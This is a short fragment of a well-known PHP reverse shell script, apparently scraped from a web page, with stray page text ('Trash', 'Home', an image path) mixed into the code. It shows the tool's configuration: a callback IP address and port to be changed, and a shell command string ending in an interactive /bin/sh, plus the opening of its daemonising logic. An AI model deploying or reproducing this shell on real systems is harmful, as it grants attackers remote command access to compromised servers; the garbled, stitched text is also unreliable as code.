 Trash
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.66'; // CHANGE THIS
$port = 1337; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Home
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow